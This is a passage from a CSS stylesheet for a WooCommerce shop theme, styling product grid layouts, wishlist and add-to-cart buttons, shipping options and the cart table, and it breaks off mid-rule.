  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
    left: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    text-align: right;
    position: absolute;
    right: 0;
    top: 0;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    position: static;
    color: #cccccc;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-5 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-5 ul.products li.product .product-inner h3 {
    margin-top: 15px;
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    transition: 0.6s;
    opacity: 1;
  }
  .product-item-layout-5 ul.products li.product .product-inner .price {
    text-align: left;
    padding-left: 0;
    padding-right: 0;
    color: #999;
    font-size: 18px;
    transition: 0.6s;
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails > a:after {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
    transition: 0.6s;
    bottom: 10px;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .product-inner-content {
    opacity: 1;
    top: 50%;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover h3 a {
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .attachment-shop_catalog {
    opacity: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner:hover .wp-post-image {
    opacity: 1;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
    margin-bottom: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails > a:after {
    background-color: rgba(0, 0, 0, 0.75);
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    z-index: 5;
    display: block;
    opacity: 0;
    transition: 0.3s;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    opacity: 0;
    transition: 0.5s;
    min-height: 46px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button {
    position: relative;
    height: 100%;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .added_to_cart.wc-forward {
    text-align: left;
    position: absolute;
    top: 0;
    left: 0;
    width: calc(100% - 136px);
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .compare-button,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .yith-wcwl-add-to-wishlist,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .footer-product-button .product-quick-view {
    float: right;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 14px;
    font-family: Poppins, Arial, sans-serif;
    color: #fff;
    font-weight: 600;
    text-transform: none;
    padding-left: 38px;
    padding-right: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 18px;
    font-size: 14px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
    left: 18px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    text-align: center;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    display: block;
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 20px;
    position: static;
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    background-color: transparent;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    color: #cc3333;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    color: #666;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .compare-button a:hover,
  .product-item-layout-6 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view:hover {
    background-color: transparent;
    color: #fff;
  }
  .product-item-layout-6 ul.products li.product .product-inner .star-rating {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content {
    position: absolute;
    top: 40%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 100%;
    z-index: 100;
    transition: 0.5s;
    opacity: 0;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content .star-rating {
    display: block;
  }
  .product-item-layout-6 ul.products li.product .product-inner .product-inner-content h3 + .star-rating {
    display: none;
  }
  .product-item-layout-6 ul.products li.product .product-inner h3 {
    margin-top: 10px;
    text-align: center;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .product-item-layout-6 ul.products li.product .product-inner h3 a {
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    font-size: 16px;
  }
  .product-item-layout-6 ul.products li.product .product-inner .price {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    color: #fff;
    font-size: 18px;
  }
  .product-item-layout-7 ul.products li.product {
    margin-bottom: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner {
    text-align: center;
    padding-bottom: 40px;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    opacity: 1;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .btn-add-to-cart,
  .product-item-layout-7 ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product .added_to_cart.wc-forward {
    color: #990000;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover h3 {
    text-decoration: underline;
  }
  .product-item-layout-7 ul.products li.product .product-inner:hover h3 a {
    color: #000;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails {
    position: static;
    margin-bottom: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .footer-product {
    background-color: transparent;
    bottom: 0;
    transition: 0.5s;
    opacity: 0;
    text-align: center;
    left: 50%;
    transform: translate(-50%, 0);
    width: auto;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .compare-button,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    font-size: 16px;
    font-family: Poppins, Arial, sans-serif;
    color: #000;
    font-weight: 600;
    display: block;
    margin: 0 auto;
    padding-right: 0;
    padding-left: 20px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i {
    display: block;
    left: 0;
    font-size: 14px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
    color: #990000;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .btn-add-to-cart.added,
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward {
    padding-left: 55px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 14px;
    top: 17px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    display: none;
  }
  .product-item-layout-7 ul.products li.product .product-inner h3 {
    text-align: center;
    padding-left: 20px;
    padding-right: 20px;
    padding-bottom: 10px;
  }
  .product-item-layout-7 ul.products li.product .product-inner .price {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    color: #999;
    font-size: 18px;
  }
  .product-item-layout-8 .tooltip-inner {
    background-color: #333;
  }
  .product-item-layout-8 .tooltip.top .tooltip-arrow {
    border-top-color: #333;
  }
  .product-item-layout-8 ul.products li.product {
    text-align: center;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails {
    margin-bottom: 18px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .footer-product .footer-product-button {
    display: table;
    margin: 0 auto;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    color: #000;
    width: 36px;
    height: 36px;
    line-height: 36px;
    padding: 0;
    margin: 0 5px;
    text-align: center;
    border-radius: 50%;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    position: static;
    font-size: 20px;
    height: 36px;
    width: 36px;
    line-height: 36px;
    display: block;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart .add-to-cart-title,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward .add-to-cart-title {
    display: none;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #990000;
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    overflow: hidden;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    font-size: 20px;
    height: 36px;
    line-height: 38px;
    position: static;
    display: block;
    width: 36px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 42px;
    font-size: 24px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a {
    width: 36px;
    height: 36px;
    line-height: 42px;
    color: #000;
    border-radius: 50%;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:before {
    width: 36px;
    height: 36px;
    line-height: 38px;
    font-size: 20px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .compare-button a:hover {
    background-color: #990000;
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
    width: 36px;
    height: 36px;
    line-height: 36px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #000;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    width: 36px;
    height: 36px;
    line-height: 40px;
    font-size: 20px;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-add-button a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover .yith-wcwl-wishlistexistsbrowse a {
    color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-8 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f110";
  }
  .product-item-layout-8 ul.products li.product .product-cat {
    font-size: 12px;
    padding: 0 20px;
    margin-bottom: 5px;
    display: inline-block;
    color: #999;
  }
  .product-item-layout-8 ul.products li.product .product-cat:hover {
    color: #000;
  }
  .product-item-layout-8 ul.products li.product h3 {
    padding: 0 20px 20px;
  }
  .product-item-layout-8 ul.products li.product .price {
    font-size: 20px;
    color: #669900;
    padding-bottom: 25px;
  }
  .product-item-layout-8 ul.products li.product .price del span {
    font-size: 14px;
  }
  .product-item-layout-8 ul.products li.product .product-inner {
    transition: 0.3s;
    background-color: #fff;
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover {
    box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.15);
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover h3 a {
    color: #000;
    text-decoration: underline;
  }
  .product-item-layout-8 ul.products li.product .product-inner:hover .footer-product {
    bottom: 0;
  }
  .product-item-layout-8.disable-product-item-cat ul.products li.product .product-cat {
    display: none;
  }
  .product-item-layout-8.disable-product-item-shadow ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-item-layout-10 ul.products li.product .product-inner:hover h3 a {
    color: #000;
    text-decoration: underline;
  }
  .product-item-layout-10 ul.products li.product h3 {
    padding-bottom: 10px;
  }
  .product-item-layout-10 ul.products li.product .price {
    font-size: 18px;
    font-weight: 300;
    color: #999;
    margin-bottom: 25px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails > a.image-loading {
    position: relative;
    display: block;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails > a.image-loading:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    z-index: 1;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
    min-height: 46px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    color: #990000;
    font-size: 14px;
    font-weight: 600;
    position: absolute;
    left: 0;
    top: 0;
    padding-right: 0;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: transparent;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    font-size: 14px;
    top: 0;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .compare-button,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .product-quick-view {
    display: none;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-right: 10px;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: transparent;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #ccc;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover {
    color: #990000;
  }
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .product-item-layout-10 ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    color: #990000;
  }
  .shipping td {
    padding-top: 0px;
    padding-bottom: 25px;
  }
  .shipping td ul#shipping_method li {
    text-align: right;
    border-bottom: 0;
  }
  .shipping td ul#shipping_method li .shipping_method {
    display: none;
  }
  .shipping td ul#shipping_method li .shipping_method:checked + label:before {
    content: "\5c";
  }
  .shipping td ul#shipping_method li label {
    display: inline-block;
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 500;
    text-transform: inherit;
    position: relative;
    line-height: 1;
    font-size: 14px;
    padding-right: 25px;
    cursor: pointer;
  }
  .shipping td ul#shipping_method li label:before {
    content: "\5b";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 20px;
    position: absolute;
    top: -3px;
    right: -2px;
    color: #000;
    transition: 0.5s;
    font-weight: 700;
  }
  .woocommerce-cart h3.cart-title {
    font-family: Poppins, Arial, sans-serif;
    font-size: 24px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
    margin-bottom: 30px;
  }
  .woocommerce-cart table.shop_table {
    border: 0;
    margin-bottom: 50px;
    border-collapse: collapse;
  }
  .woocommerce-cart table.shop_table tr th {
    color: #999;
    font-size: 14px;
    font-weight: 500;
    text-transform: uppercase;
    text-align: center;
    padding-bottom: 15px;
  }
  .woocommerce-cart table.shop_table tr th.product-name {
    text-align: left;
  }
  .woocommerce-cart table.shop_table tr td {
    padding: 45px 5px 30px;
    vertical-align: top;
    border-color: #e1e1e1;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail {
    width: 140px;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 30px;
  }
  .woocommerce-cart table.shop_table tr td.product-thumbnail img {
    max-width: 100px;
    width: auto;
  }
  .woocommerce-cart table.shop_table tr td.product-name a {
    color: #000;
    font-size: 18px;
    line-height: 1.2;
    transition: all 0.5s;
    font-weight: 400;
    max-width: 400px;
    display: block;
  }
  .woocommerce-cart table.shop_table tr td.product-name a:hover {
    text-decoration: underline;
  }
  .woocommerce-cart table.shop_table tr td.product-name .price-mobile {
    color: #000;
    font-size: 16px;
    display: none;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation {
    margin-top: 10px;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dt {
    padding-left: 20px;
    float: left;
    font-size: 14px;
    color: #000;
    font-weight: 400;
    margin-right: 5px;
    position: relative;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dt:before {
    position: absolute;
    content: '\35';
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    top: 2px;
    left: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-name .variation dd {
    color: #999;
    margin-bottom: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-remove {
    width: 70px;
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-remove a {
    color: #ccc !important;
    font-size: 25px;
    font-weight: 400;
    margin: 0 auto;
  }
  .woocommerce-cart table.shop_table tr td.product-remove a:hover {
    color: #000 !important;
    background-color: transparent;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity {
    width: 100px;
    padding-top: 32px;
    padding-left: 0;
    padding-right: 0;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity {
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity .custom-qty {
    display: none;
  }
  .woocommerce-cart table.shop_table tr td.product-quantity .quantity .qty {
    color: #000;
    width: 75px;
    height: 40px;
    outline: none;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 30px;
    appearance: none;
    -webkit-appearance: none;
    padding-left: 5px;
  }
  .woocommerce-cart table.shop_table tr td.product-subtotal,
  .woocommerce-cart table.shop_table tr td.product-price {
    width: 100px;
    padding-top: 40px;
    text-align: center;
  }
  .woocommerce-cart table.shop_table tr td.product-subtotal span,
  .woocommerce-cart table.shop_table tr td.product-price span {
    font-size: 16px;
    font-weight: 400;
    color: #000;
  }
  .woocommerce-cart table.shop_table tr .actions {
    padding-top: 35px;
  }
  .woocommerce-cart table.shop_table tr .actions .button,
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    background-color: transparent;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    height: 50px;
    line-height: 50px;
    display: block;
    padding: 0 30px;
    border-radius: 25px;
    transition: 0.8s;
    float: left;
  }
  .woocommerce-cart table.shop_table tr .actions .button:hover,
  .woocommerce-cart table.shop_table tr .actions .btn-shop:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce-cart table.shop_table tr .actions .btn-shop {
    float: right;
  }
  .woocommerce-cart table.shop_table.cart ul li {
    border-color: #e1e1e1;
  }
  .woocommerce-cart .coupon-actions {
    margin-bottom: -100%;
  }
  .woocommerce-cart .coupon-actions .coupon {
    display: inline-block;
  }
  .woocommerce-cart .coupon-actions .coupon .coupon-form {
